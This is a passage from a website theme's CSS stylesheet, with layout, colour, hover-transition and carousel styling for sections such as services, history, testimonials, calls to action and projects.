	padding-left: 7px;
	font-weight: 600;
}
.service-block-three .link-box a:hover {
	color: #30adcd;
}
.service-block-three .inner-box:hover .link-box a .txt {
	border-bottom-color: inherit;
}
.service-block-three .inner-box:hover .link-box a .icon {
	color: #30adcd;
}
.services-section-two .owl-nav {
	display: none;
}
.services-section-two .owl-dots {
	position: relative;
	width: 100%;
	text-align: center;
}
.services-section-two .owl-dots .owl-dot {
	position: relative;
	display: inline-block;
	margin: 0px 5px;
}
.services-section-two .owl-dots .owl-dot span {
	position: relative;
	display: block;
	width: 12px;
	height: 12px;
	background: none;
	border: 1px solid rgba(0,0,0,0.20);
	border-radius: 50%;
}
.services-section-two .owl-dots .owl-dot.active span {
	background: #30accb;
	border-color: #30accb;
}
.services-section-two .bottom-text {
	position: relative;
	max-width: 650px;
	margin: 0 auto;
	text-align: center;
	padding-top: 50px;
}
.services-section-two .bottom-text .text {
	position: relative;
	font-size: 20px;
	line-height: 1.5em;
}
.services-section-two .bottom-text .text .phone, .services-section-two .bottom-text .text .phone a {
	color: #F89521;
	font-weight: 600;
}
.services-section-two .bottom-text .text .phone a:hover {
	text-decoration: underline;
}
/*** 

====================================================================
	Mission Section
====================================================================

***/

.projects-section-one {
	position: relative;
	padding: 0px 0px;
}
.projects-section-one .outer-container {
	position: relative;
	overflow: hidden;
}
.projects-section-one .image-column {
	position: absolute;
	right: 0;
	top: 0;
	float: left;
	width: 50%;
	height: 100%;
}
.projects-section-one .text-column {
	position: relative;
	float: left;
	width: 50%;
}
.projects-section-one .text-column .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	background-attachment: fixed;
}
.projects-section-one .text-column .image-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #062128;
	opacity: 0.92;
}
.projects-section-one .text-column .inner {
	position: relative;
	float: right;
	width: 100%;
	max-width: 680px;
	padding: 110px 20px;
}
.projects-section-one .content {
	position: relative;
	max-width: 530px;
	color: #ffffff;
}
.projects-section-one .content .title {
	position: relative;
	margin-bottom: 20px;
}
.projects-section-one .content .title .sub-title {
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 15px;
	color: #30adcd;
}
.projects-section-one .content .title .sub-title .fa {
	position: relative;
	top: 2px;
	font-size: 24px;
	line-height: 24px;
	padding-right: 5px;
	color: #F89521;
}
.projects-section-one .content .title h2 {
	position: relative;
	font-weight: 600;
	line-height: 1.2em;
	text-transform: capitalize;
	margin: 0;
}
.projects-section-one .content .text {
	position: relative;
	margin: 0 0 25px;
}
.projects-section-one .content .features {
	position: relative;
	margin-bottom: 40px;
}
.projects-section-one .content .features li {
	position: relative;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 7px;
}
.projects-section-one .content .features li .gap-icon {
	position: relative;
	font-size: 20px;
	padding-right: 5px;
}
.projects-section-one .image-column .inner {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.projects-section-one .image-column .image-block {
	position: absolute;
	left: 0;
	top: 0;
	width: 50%;
	height: 50%;
}
.projects-section-one .image-column .image-block:nth-child(2) {
	left: 50%;
}
.projects-section-one .image-column .image-block:nth-child(3) {
	left: 0%;
	top: 50%;
}
.projects-section-one .image-column .image-block:nth-child(4) {
	left: 50%;
	top: 50%;
}
.projects-section-one .image-block .inner-box {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.projects-section-one .image-block .image-box {
	position: relative;
	width: 100%;
	display: none;
}
.projects-section-one .image-block .image-box img {
	position: relative;
	display: block;
	width: 100%;
}
.projects-section-one .image-block .block-image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center top;
}
.projects-section-one .image-block .over-link {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.80);
	color: #ffffff;
	opacity: 0;
	transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
}
.projects-section-one .image-block:hover .over-link {
	opacity: 1;
}
.projects-section-one .image-block .over-link .icon {
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -18px 0 0 -18px;
	font-size: 36px;
	line-height: 36px;
	width: 30px;
	height: 30px;
	text-align: center;
	opacity: 0;
	-ms-transform: scale(0.5);
	transform: scale(0.5);
	transition: all 0.3s ease 300ms;
	-moz-transition: all 0.3s ease 300ms;
	-webkit-transition: all 0.3s ease 300ms;
	-ms-transition: all 0.3s ease 300ms;
	-o-transition: all 0.3s ease 300ms;
}
.projects-section-one .image-block:hover .over-link .icon {
	opacity: 1;
	-ms-transform: scale(1);
	transform: scale(1);
}
/*** 

====================================================================
	History Section
====================================================================

***/

.history-section {
	position: relative;
	padding: 110px 0px;
}
.history-section .carousel-box {
	position: relative;
}
.history-section .carousel-box:before {
	content: '';
	position: absolute;
	left: 0;
	top: 47px;
	width: 100%;
	border-bottom: 4px solid #f3f9fb;
}
.history-section .carousel-box:after {
	content: '';
	position: absolute;
	right: 0;
	top: 46px;
	width: 25%;
	margin-right: -25px;
	border-bottom: 6px solid #ffffff;
}
.history-block {
	position: relative;
	display: block;
}
.history-block .inner-box {
	position: relative;
	display: block;
}
.history-block .date {
	position: relative;
	display: block;
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 15px;
}
.history-block .round-dot {
	position: relative;
	display: block;
	font-size: 20px;
	height: 20px;
	width: 20px;
	background: #ffffff;
	border: 6px solid #30adcd;
	outline: 5px solid rgba(0,0,0,0);
	border-radius: 50%;
	margin-bottom: 25px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.history-block:hover .round-dot {
	border-color: #F89521;
	outline-color: #ffffff;
}
.default-theme .history-block:hover .round-dot {
	border-color: #404845;
	outline-color: #ffffff;
}
.history-block .title {
	position: relative;
	display: block;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	padding-bottom: 7px;
	margin-bottom: 20px;
}
.history-block .title:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 40px;
	border-bottom: 3px solid #F89521;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.history-block:hover .title:before {
	width: 60px;
}
.default-theme .history-block .title:before {
	border-bottom-color: #dddddd;
}
.history-section .owl-dots {
	display: none;
}
.history-section .owl-theme .owl-nav {
	position: relative;
	width: 100%;
	text-align: center;
	padding-top: 50px;
}
.history-section .owl-theme .owl-nav .owl-prev, .history-section .owl-theme .owl-nav .owl-next {
	position: relative;
	display: inline-block;
	margin: 0px 5px;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	font-size: 20px;
	color: #cccccc;
	border: 1px solid #e0e0e0;
	border-radius: 50%;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.history-section .owl-theme .owl-nav .owl-prev:hover, .history-section .owl-theme .owl-nav .owl-next:hover {
	color: #F89521;
	border-color: #F89521;
}
/*** 

====================================================================
	Testimonials Section
====================================================================

***/

.testimonial-section {
	position: relative;
	padding: 60px 0px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	color: #ffffff;
}
.testimonial-section .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: fixed;
}
.testimonial-section .image-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #30adcd;
	opacity: 0.90;
}
.testimonial-section .carousel-box {
	position: relative;
	padding-left: 330px;
	min-height: 420px;
}
.testimonial-section .carousel-box .title-box {
	position: absolute;
	left: 0;
	top: 0;
	width: 420px;
	height: 420px;
	background: #63c1d9;
	border: 15px solid #4cb8d5;
	border-radius: 50%;
}
.testimonial-section .carousel-box .title-inner {
	position: relative;
	padding: 90px 50px 0px 75px;
}
.testimonial-section .carousel-box .title-box h2 {
	font-size: 48px;
	line-height: 1.1em;
	font-weight: 300;
}
.testimonial-section .content-box {
	position: relative;
	padding-top: 90px;
}
.testimonial-section .slide-item {
	position: relative;
	display: block;
}
.testimonial-section .slide-item .icon {
	position: relative;
	display: inline-block;
	font-size: 48px;
	line-height: 1em;
	margin-bottom: 20px;
	color: #F89521;
	-ms-transform: rotate(180deg) translateX(-50px);
	transform: rotate(180deg) translateX(-50px);
	opacity: 0;
}
.testimonial-section .active .slide-item .icon {
	opacity: 1;
	-ms-transform: rotate(180deg) translateX(0px);
	transform: rotate(180deg) translateX(0px);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.testimonial-section .slide-item .inner {
	position: relative;
	display: block;
	padding-left: 210px;
	min-height: 200px;
}
.testimonial-section .slide-item .testi-thumb {
	position: absolute;
	left: 0;
	top: 50px;
	width: 160px;
	height: 160px;
	border-radius: 50%;
	overflow: hidden;
	opacity: 0;
	-webkit-transform: rotate(90deg) scale(0.5);
	-moz-transform: rotate(90deg) scale(0.5);
	-ms-transform: rotate(90deg) scale(0.5);
	-o-transform: rotate(90deg) scale(0.5);
	transform: rotate(90deg) scale(0.5);
}
.testimonial-section .active .slide-item .testi-thumb {
	opacity: 1;
	-webkit-transform: rotate(0deg) scale(1);
	-moz-transform: rotate(0deg) scale(1);
	-ms-transform: rotate(0deg) scale(1);
	-o-transform: rotate(0deg) scale(1);
	transform: rotate(0deg) scale(1);
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 1000ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.testimonial-section .slide-item .text {
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 1.65em;
	margin-bottom: 20px;
	opacity: 0;
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	transform: translateY(20px);
}
.testimonial-section .active .slide-item .text {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transition-delay: 700ms;
	-moz-transition-delay: 700ms;
	-ms-transition-delay: 700ms;
	-o-transition-delay: 700ms;
	transition-delay: 700ms;
}
.testimonial-section .slide-item .info {
	position: relative;
	display: block;
	padding-left: 38px;
	font-weight: 600;
	text-transform: capitalize;
	opacity: 0;
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	transform: translateY(20px);
}
.testimonial-section .active .slide-item .info {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transition-delay: 1000ms;
	-moz-transition-delay: 1000ms;
	-ms-transition-delay: 1000ms;
	-o-transition-delay: 1000ms;
	transition-delay: 1000ms;
}
.testimonial-section .slide-item .info:before {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -3px;
	width: 30px;
	border-bottom: 3px solid #ffffff;
}
.testimonial-section .owl-nav {
	display: none;
}
.testimonial-section .owl-dots {
	position: absolute;
	right: -80px;
	top: 75px;
}
.testimonial-section .owl-dots .owl-dot {
	position: relative;
	display: block;
	margin: 0px 0px 12px;
}
.testimonial-section .owl-dots .owl-dot span {
	position: relative;
	display: block;
	width: 12px;
	height: 12px;
	background: none;
	border: 1px solid rgba(255,255,255,0.50);
	border-radius: 50%;
}
.testimonial-section .owl-dots .owl-dot.active span {
	background: #ffffff;
	border-color: #ffffff;
}
/*** 

====================================================================
	Call TO Action Section
====================================================================

***/

.call-to-action {
	position: relative;
	padding: 35px 0px 0px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	color: #ffffff;
}
.call-to-action .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: fixed;
}
.call-to-action .image-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #F89521;
	opacity: 0.90;
}
.call-to-action .title-column {
	margin: 20px 0 20px;
}
.call-to-action .title-column .inner {
	position: relative;
	display: block;
}
.call-to-action .title-column h2 {
	font-size: 32px;
	line-height: 1.2em;
	font-weight: 700;
	margin: 0;
}
.call-to-action .links-column {
	margin: 0 0 30px;
	text-align: right;
}
.call-to-action .links-column .inner {
	position: relative;
	display: block;
	padding-top: 15px;
}
.call-to-action .links-column .theme-btn {
	margin: 0 10px 10px 0px;
}
.call-to-action .links-column .btn-style-four .btn-title:before {
	background: #222222;
}
/*** 

====================================================================
	About Section Two
====================================================================

***/

.about-section-two {
	position: relative;
	padding: 230px 0px 90px;
	z-index: 2;
}
.about-section-two .upper-quote-box {
	position: absolute;
	right: 0;
	top: -80px;
	width: 100%;
}
.about-section-two .upper-quote-box .inner {
	position: relative;
	display: block;
	margin: 0px 100px;
}
.about-section-two .upper-quote-box .content {
	position: relative;
	float: right;
	width: 100%;
	max-width: 610px;
	padding: 50px 60px;
	background: #3a3d46;
	color: #ffffff;
}
.about-section-two .upper-quote-box .inner .bg-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #3a3d46;
	overflow: hidden;
}
.about-section-two .upper-quote-box .inner .bg-layer:before {
	content: '';
	position: absolute;
	left: 100%;
	bottom: 100%;
	width: 340px;
	height: 340px;
	background: rgba(255,255,255,0.07);
	margin: 0 0 -180px -220px;
	border-radius: 50%;
}
.about-section-two .upper-quote-box .content .text {
	position: relative;
	display: block;
	font-size: 30px;
	font-weight: 300;
	line-height: 1.4em;
	margin-bottom: 20px;
}
.about-section-two .upper-quote-box .info {
	position: relative;
	display: block;
	padding-left: 38px;
	font-weight: 600;
	text-transform: capitalize;
}
.about-section-two .upper-quote-box .info:before {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -3px;
	width: 30px;
	border-bottom: 3px solid #ffffff;
}
.about-section-two .upper-quote-box .icon {
	position: absolute;
	right: 30px;
	top: 100%;
	margin-top: -50px;
	color: #404845;
	font-size: 110px;
	line-height: 0.8em;
	font-weight: 700;
}
.about-section-two .upper-quote-box .icon span {
	position: relative;
	display: block;
	font-weight: 700;
	text-shadow: 0px 0px 1px #404845;
}
.about-section-two .text-column {
	position: relative;
}
.about-section-two .text-column .inner {
	position: relative;
	display: block;
	padding-right: 20px;
	padding-top: 40px;
}
.about-section-two .text-content {
	position: relative;
	margin-bottom: 40px;
}
.about-section-two .text-content p {
	margin-bottom: 25px;
}
.about-section-two .featured-list {
	position: relative;
	max-width: 600px;
	margin-bottom: 40px;
}
.about-section-two .featured-list ul {
	position: relative;
}
.about-section-two .featured-list ul li {
	position: relative;
	padding: 20px 25px;
	font-weight: 700;
	font-size: 14px;
	color: #222222;
	text-transform: uppercase;
	line-height: 30px;
	border: 1px solid #f0f0f0;
	margin-bottom: 15px;
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.10);
}
.about-section-two .featured-list ul li .icon {
	position: relative;
	display: inline-block;
	font-weight: 400;
	font-size: 30px;
	line-height: 24px;
	vertical-align: middle;
	margin: 0 20px 0 0;
}
.about-section-two .image-column {
	position: relative;
}
.about-section-two .image-column .inner {
	position: relative;
	display: block;
	padding-right: 50px;
}
.about-section-two .image-column .image-box {
	position: relative;
	display: block;
	margin-left: -70px;
}
.about-section-two .image-column .image-box .image {
	position: relative;
	display: block;
	margin: 0;
}
.about-section-two .image-column .image-box .image img {
	position: relative;
	display: block;
	width: 100%;
}
.about-section-two .image-column .image-box .image-two {
	position: absolute;
	display: block;
	left: -100px;
	top: 100%;
	margin: 0;
	margin-top: -80px;
	border: 20px solid #ffffff;
	z-index: 1;
}
/*** 

====================================================================
	Services Section Three
====================================================================

***/

.services-section-three {
	position: relative;
	padding: 90px 0px 60px;
	z-index: 2;
}
.services-section-three .bg-layer {
	position: absolute;
	right: 50%;
	margin-right: -150px;
	top: 0;
	width: 3000px;
	bottom: 176px;
	background: #f7f7f7;
}
.services-section-three .curve-layer {
	position: absolute;
	left: 50%;
	top: 50px;
	width: 70%;
	bottom: 0;
	background: #000000;
	-webkit-transform: skewX(12deg);
	-ms-transform: skewX(12deg);
	transform: skewX(12deg);
	overflow: hidden;
}
.services-section-three .curve-layer .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.60;
	background-position: center top;
	background-repeat: no-repeat;
	background-size: cover;
	-webkit-transform: skewX(-12deg) scale(1.2);
	-ms-transform: skewX(-12deg) scale(1.2);
	transform: skewX(-12deg) scale(1.2);
}
.service-block-four {
	position: relative;
	margin-bottom: 30px;
}
.service-block-four .inner-box {
	position: relative;
	display: block;
	padding: 40px 40px 38px;
	background: #ffffff;
	outline: 3px solid rgba(0,0,0,0);
	outline-offset: -3px;
	overflow: hidden;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.05);
}
.service-block-four .inner-box:hover {
	outline-color: #404845;
}
.service-block-four .icon-box {
	position: relative;
	display: inline-block;
	width: 90px;
	height: 90px;
	font-size: 48px;
	line-height: 90px;
	text-align: center;
	background: #f8f8f8;
	margin-bottom: 20px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	padding:20px 0;
}
.service-block-four .icon-box img {
	vertical-align:top;
	max-width:50px;
}
.service-block-four .inner-box:hover .icon-box {
	background: #000;
	color: #ffffff;
	transform: scale(1.15) translateY(-5px);
	border-radius: 50%;
}
.service-block-four .lower-box {
	position: relative;
	display: block;
	height: 72px;
	margin-bottom: 0;
}
/*.service-block-four .lower-box:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: -50px;
	right: -50px;
	border-bottom: 1px solid #e0e0e0;
}*/
.service-block-four .inner-box:hover .lower-box:before {
	opacity: 0;
}
.service-block-four .title {
	position: relative;
	display: block;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.service-block-four .inner-box:hover .title {
	opacity: 0;
	visibility: hidden;
}
.service-block-four .title h3 {
	font-size: 24px;
	font-weight: 700;
	text-transform: capitalize;
	color: #222222;
	margin-bottom: 0;
}
.service-block-four .title h3 a {
	color: #222222;
}
.service-block-four .title .subtitle {
	position: relative;
	font-size: 16px;
	color: #999999;
	text-transform: capitalize;
}
.service-block-four .text {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	display: block;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.service-block-four .inner-box:hover .text {
	opacity: 1;
	visibility: visible;
}
.service-block-four .link-box {
	position: relative;
}
.service-block-four .link-box a {
	position: relative;
	display: inline-block;
	font-weight: 500;
	font-size: 16px;
	color: #222222;
	text-transform: capitalize;
}
.service-block-four .link-box a .txt {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid transparent;
}
.service-block-four .link-box a .icon {
	position: relative;
	top: 2px;
	color: #404845;
	font-size: 16px;
	padding-left: 7px;
	font-weight: 600;
	text-decoration: none;
}
.service-block-four .link-box a:hover .txt {
	color: #404845;
	border-bottom-color: #404845;
}
/*** 

====================================================================
	Call TO Action Two
====================================================================

***/

.call-to-action-two {
	position: relative;
	padding: 75px 0px 35px;
	background: #2f333c;
	color: #ffffff;
}
.call-to-action-two .auto-container {
	max-width: 1080px;
}
.call-to-action-two .bg-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #3a3d46;
	overflow: hidden;
}
.call-to-action-two .bg-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 340px;
	height: 340px;
	background: rgba(255,255,255,0.07);
	margin-left: -160px;
	margin-top: -160px;
	border-radius: 50%;
}
.call-to-action-two .title-column {
	margin: 0 0 40px;
}
.call-to-action-two .title-column .inner {
	position: relative;
	display: block;
}
.call-to-action-two .title-column h2 {
	font-size: 36px;
	line-height: 1.2em;
	font-weight: 700;
	margin: 0;
}
.call-to-action-two .links-column {
	margin: 0 0 30px;
	text-align: right;
}
.call-to-action-two .links-column .inner {
	position: relative;
	display: block;
	padding-top: 15px;
}
.call-to-action-two .links-column .theme-btn {
	margin: 0 10px 10px 0px;
}
.call-to-action-two .links-column .btn-style-seven .btn-title:before {
	background: #ffffff;
}
.call-to-action-two .links-column .btn-style-seven:hover .btn-title {
	color: #222222;
}
.call-to-action-two .links-column .btn-style-seven:hover .btn-icon {
	border-color: rgba(0,0,0,0.10);
}
/*** 

====================================================================
	Projects Section Two
====================================================================

***/

.projects-section-two {
	position: relative;
	padding: 100px 0px 70px;
}
.projects-section-two .auto-container {
	max-width: 1460px;
}
.projects-section-two .title-column, .projects-section-two .carousel-column {
	position: relative;
	margin-bottom: 30px;
}
.projects-section-two .title-column .inner {
	position: relative;
	display: block;
}
.projects-section-two .title-column .text {
	position: relative;
	display: block;
	margin-bottom: 30px;
}
.projects-section-two .title-column .link-box {
	position: relative;
}
.projects-section-two .title-column .link-box a {
	position: relative;
	display: inline-block;
	font-weight: 500;
	font-size: 16px;
	color: #222222;
	text-transform: capitalize;
}
.projects-section-two .title-column .link-box a .txt {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid #222222;
}
.projects-section-two .title-column .link-box a .icon {
	position: relative;
	top: 2px;
	color: #404845;
	font-size: 16px;
	padding-left: 7px;
	font-weight: 600;
	text-decoration: none;
}
.projects-section-two .title-column .link-box a:hover .txt {
	color: #404845;
	border-bottom-color: #404845;
}
.project-block-one {
	position: relative;
	margin-bottom: 30px;
}
.owl-theme .project-block-one {
	margin: 0;
}
.projects-section-two .project-block-one {
	padding-top: 40px;
	padding-bottom: 60px;
}
.project-block-one .inner-box {
	position: relative;
	display: block;
	text-align: center;
}
.project-block-one .image-box {
	position: relative;
	display: block;
	overflow: hidden;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	-webkit-box-shadow: 6px 6px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 6px 6px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 6px 6px 5px 0px rgba(0,0,0,0.1);
}
.project-block-one .inner-box:hover .image-box, .center .project-block-one .inner-box .image-box {
	transform: translateY(-40px);
}
.project-block-one .image {
	position: relative;
	display: block;
	margin: 0;
}
.project-block-one .image img {
	display: block;
	width: 100%;
}
.project-block-one .image-box .overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	color: #000;
	background: rgba(132,164,66,0);
	opacity: 0;
	visibility: hidden;
	transform: translateY(-100%);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.project-block-one .inner-box:hover .image-box .overlay, .center .project-block-one .inner-box .image-box .overlay {
	opacity: 1;
	visibility: visible;
	transform: translateY(0%);
}
.project-block-one .image-box .overlay a {
	color: #000;
}
.project-block-one .image-box .overlay .zoom-btn {
	font-size: 32px;
	margin-bottom: 15px;
}
.project-block-one .image-box .overlay .more-link a {
	text-decoration: underline;
	font-weight: 600;
}
.project-block-one .image-box .overlay .over-inner {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: 0px;
	width: 100%;
}
.project-block-one .caption-box {
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	background: #ffffff;
	padding: 30px 15px 10px;
	display: block;
	text-transform: uppercase;
	color: #777777;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	transform: translateY(-90px);
}
.project-block-one .inner-box:hover .caption-box, .center .project-block-one .inner-box .caption-box {
	opacity: 1;
	visibility: visible;
	transform: translateY(-41px);
	-webkit-transition: all 500ms ease 300ms;
	-moz-transition: all 500ms ease 300ms;
	-ms-transition: all 500ms ease 300ms;
	-o-transition: all 500ms ease 300ms;
	transition: all 500ms ease 300ms;
}
.project-block-one .caption-box h3 {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 2px;
}
.project-block-one .caption-box h3 a {
	color: #222222;
}
.projects-section-two .owl-dots {
	display: none;
}
.projects-section-two .owl-theme .owl-nav {
	position: relative;
	width: 100%;
	text-align: center;
	padding-top: 20px;
}
.projects-section-two .owl-theme .owl-nav .owl-prev, .projects-section-two .owl-theme .owl-nav .owl-next {
	position: relative;
	display: inline-block;
	margin: 0px 5px;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	font-size: 20px;
	color: #cccccc;
	border: 1px solid #e0e0e0;
	border-radius: 50%;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.projects-section-two .owl-theme .owl-nav .owl-prev:hover, .projects-section-two .owl-theme .owl-nav .owl-next:hover {
	color: #ffffff;
	background: #2f333c;
	border-color: #2f333c;
}
/*** 

====================================================================
	Featured Section
====================================================================

***/

.featured-section {
	position: relative;
	padding: 200px 0px 0px;
	z-index: 1;
	margin-bottom:150px;
}
.featured-section .auto-container {
	max-width: 1350px;
}
.featured-section .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	background-attachment: fixed;
}
.featured-section .content-box {
	position: relative;
	top: 80px;
	padding: 55px 55px 5px;
	background: #ffffff;
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.07);
}
.featured-block-two {
	position: relative;
	margin-bottom: 50px;
}
.featured-block-two .inner-box {
	position: relative;
	display: block;
}
.featured-section .content-box .featured-block-two:nth-child(2n) .inner-box:before {
	content: '';
	position: absolute;
	left: -50px;
	top: 0;
	height: 100%;
	border-left: 1px solid #e0e0e0;
}
.featured-section .content-box .featured-block-two:nth-child(2) .inner-box:after {
	content: '';
	position: absolute;
	right: -50px;
	top: 0;
	height: 100%;
	border-left: 1px solid #e0e0e0;
}
.featured-section .content-box .row {
	margin: 0px -50px;
}
.featured-section .content-box .row .featured-block-two {
	padding: 0px 50px;
}
.featured-block-two .title {
	position: relative;
	margin-bottom: 16px;
}
.featured-block-two .title h3 {
	position: relative;
	font-size: 22px;
	font-weight: 500;
}
.featured-block-two .title .icon {
	position: relative;
	top: -1px;
	font-size: 36px;
	font-weight: 400;
	color: #404845;
	padding-right: 7px;
	vertical-align: middle;
}
.featured-block-two .text {
	position: relative;
	margin-bottom: 20px;
}
.featured-block-two .link-box {
	position: relative;
}
.featured-block-two .link-box a {
	position: relative;
	display: inline-block;
	font-weight: 500;
	font-size: 16px;
	color: #222222;
	text-transform: capitalize;
}
.featured-block-two .link-box a .txt {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid transparent;
}
.featured-block-two .link-box a .icon {
	position: relative;
	top: 2px;
	color: #404845;
	font-size: 16px;
	padding-left: 7px;
	font-weight: 600;
	text-decoration: none;
}
.featured-block-two .link-box a:hover .txt {
	color: #404845;
	border-bottom-color: #404845;
}
/*** 

====================================================================
	Testimonials Section Two
====================================================================

***/

.testimonial-section-two {
	position: relative;
	padding: 100px 0px;
	background: #f8f8f8;
}
.testimonial-section-two .auto-container {
	max-width: 980px;
}
.testimonial-section-two .sec-title.bio-theme .bottom-dots .dot {
	position: relative;
	border-color: #404845;
}
.testimonial-section-two .carousel-box {
	position: relative;
	padding-left: 220px;
	min-height: 130px;
}
.testimonial-section-two .content-box {
	position: relative;
}
.testimonial-section-two .slide-item {
	position: relative;
	display: block;
}
.testimonial-section-two .slide-item .inner {
	position: relative;
	display: block;
	padding-left: 210px;
}
.testimonial-section-two .slide-item .testi-info {
	position: absolute;
	left: 0;
	top: 0px;
	width: 160px;
	text-align: right;
	opacity: 0;
	-webkit-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	transform: translateX(-20px);
}
.testimonial-section-two .active .slide-item .testi-info {
	opacity: 1;
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transition-delay: 500ms;
	-moz-transition-delay: 500ms;
	-ms-transition-delay: 500ms;
